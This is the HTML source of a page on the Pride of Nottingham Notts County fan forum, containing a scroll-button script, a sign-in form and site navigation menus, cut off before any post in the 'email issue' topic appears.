[data-ips-scheme="dark"] .scrollToTop:hover,
[data-ips-scheme="dark"] .scrollToBottom:hover {
  background-color: rgba(85, 85, 85, 0.95);
}

@media (max-width: 768px) {
  .scrollContainer {
    bottom: 60px; /* sits above mobile footer nav */
    right: 10px;
  }

  /* mobile faint visibility */
  .scrollToTop.show,
  .scrollToBottom.show {
    opacity: 0.35; /* faint by default */
  }

  .scrollToTop.active,
  .scrollToBottom.active {
    opacity: 1; /* full visibility when tapped */
  }
}

.scrollToTop.pwa-offset,
.scrollToBottom.pwa-offset {
  bottom: 40px !important;
}

html {
  scroll-behavior: smooth;
}
</style>

<div class="scrollContainer">
  <a href="#" class="scrollToTop" aria-label="Scroll to top">
    <i class="fa-solid fa-circle-chevron-up"></i>
  </a>
  <a href="#" class="scrollToBottom" aria-label="Scroll to bottom">
    <i class="fa-solid fa-circle-chevron-down"></i>
  </a>
</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const scrollUpBtn = document.querySelector(".scrollToTop");
  const scrollDownBtn = document.querySelector(".scrollToBottom");

  const isStandalone = window.matchMedia('(display-mode: standalone)').matches || window.navigator.standalone;

  if (isStandalone) {
    scrollUpBtn.classList.add('pwa-offset');
    scrollDownBtn.classList.add('pwa-offset');
  }

  window.addEventListener("scroll", function () {
    const scrollY = window.scrollY || document.documentElement.scrollTop;
    const docHeight = document.documentElement.scrollHeight - window.innerHeight;

    if (scrollY < 100) {
      scrollUpBtn.classList.remove("show");
      scrollDownBtn.classList.add("show");
    } else if (scrollY > docHeight - 100) {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.remove("show");
    } else {
      scrollUpBtn.classList.add("show");
      scrollDownBtn.classList.add("show");
    }
  });

  // smooth scroll actions
  scrollUpBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: "smooth" });
    mobileHighlight(scrollUpBtn);
  });

  scrollDownBtn.addEventListener("click", function (e) {
    e.preventDefault();
    window.scrollTo({ top: document.documentElement.scrollHeight, behavior: "smooth" });
    mobileHighlight(scrollDownBtn);
  });

  // highlight on mobile when tapped
  function mobileHighlight(btn) {
    if (window.innerWidth <= 768) {
      btn.classList.add("active");
      setTimeout(() => {
        btn.classList.remove("active");
      }, 800); // fade back after 0.8s
    }
  }
});
</script>
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				


<!--CT: tickers_on_top-->


<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/2006508316_6d538d11ecfced46f459ee300b5e80ec_ponlogo_1514e5.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_dd02e8.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">


<!--CT: Customizer Icon (mobile)-->


	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    






	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://prideofnottingham.co.uk/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/4-pride-of-nottingham-community/" itemprop="item">
						<span itemprop="name">Pride of Nottingham Community </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://prideofnottingham.co.uk/community/forum/5-granny-pies-general-discussion/" itemprop="item">
						<span itemprop="name">Granny Pie&#039;s General Discussion </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">email issue</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://prideofnottingham.co.uk/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://prideofnottingham.co.uk/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_df062f.webp" width="580" height="146" alt='Pride of Nottingham (Notts County Community)' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text"></span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://prideofnottingham.co.uk/login/'>
			<input type="hidden" name="csrfKey" value="c71806530f0edc3b4e82ddc9d06cd039">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9wcmlkZW9mbm90dGluZ2hhbS5jby51ay9jb21tdW5pdHkvdG9waWMvOTU4Ny1lbWFpbC1pc3N1ZS8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://prideofnottingham.co.uk/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="4" class='ipsSocial ipsSocial--facebook' style="background-color: #3a579a">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Facebook</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="6" class='ipsSocial ipsSocial--microsoft' style="background-color: #008b00">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Microsoft</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="8" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="10" class='ipsSocial ipsSocial--apple' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign In With Apple</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://prideofnottingham.co.uk/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>







	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="5"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-house-chimney"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Home</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="145"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_145" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Articles</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_145' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="146"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/"  data-navItem-id="146" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">All Articles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="147"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/news/"  data-navItem-id="147" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">News</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="148"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/previews/"  data-navItem-id="148" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Previews</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="149"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/reports/"  data-navItem-id="149" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Match Reports</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="150"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/features/"  data-navItem-id="150" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Features</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="229"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/womens-team/"  data-navItem-id="229" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Women's Team</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="152"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/notts-alumni/"  data-navItem-id="152" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Notts Alumni</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="230"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/opposition-views/"  data-navItem-id="230" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Opposition Views</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="151"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/articles/media/"  data-navItem-id="151" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="60"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_60" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-shield-halved"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Club</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_60' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="66"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/head-coach/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Head Coach</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="193"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/staff/"  data-navItem-id="193" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First-Team Staff</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="241"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/first-team-squad/"  data-navItem-id="241" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">First Team Squad</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="192"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/fixtures/"  data-navItem-id="192" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fixtures</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="252"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/results/"  data-navItem-id="252" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Results</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="179"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/club/league-table/"  data-navItem-id="179" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">League Table</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="1" data-active data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-comments"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="84"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://prideofnottingham.co.uk/dashboard/"  data-navItem-id="84" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dashboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="3" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://prideofnottingham.co.uk/community/"  data-navItem-id="3" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="200"  data-navApp="core" data-navExt="Menu" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_200" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Content Feeds</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_200'  hidden>
						

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/discover/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">All Activity</span>
					</span>
				</a>
			</li>
		
	

	
		
			<li >
				<a href='https://prideofnottingham.co.uk/topicfeed/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Topic Feed</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="136"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://prideofnottingham.co.uk/leaderboard/"  data-navItem-id="136" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Leaderboard</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://prideofnottingham.co.uk/events/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Events</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="8"  data-navApp="core" data-navExt="Guidelines" >
			
			
				
					<a href="https://prideofnottingham.co.uk/guidelines/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f058'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community Guidelines</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="9"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://prideofnottingham.co.uk/team/"  data-navItem-id="9" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Team Members</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="10"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://prideofnottingham.co.uk/online/"  data-navItem-id="10" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online Users</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="184"  data-navApp="nexus" data-navExt="Store" >
			
			
				
					<a href="https://prideofnottingham.co.uk/store/"  data-navItem-id="184" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-cart-shopping"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Store</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="144"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_144" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-play"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Media</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_144' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="6"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://prideofnottingham.co.uk/blogs/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="4"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://prideofnottingham.co.uk/gallery/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gallery</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="62"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_62" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-user-large"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fans</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_62' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="86"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.youtube.com/user/prideofnottinghamtv" target='_blank' rel="noopener" data-navItem-id="86" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Pride of NottinghamTV</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="132"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://prideofnottingham.co.uk/fans/makingthemost/"  data-navItem-id="132" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
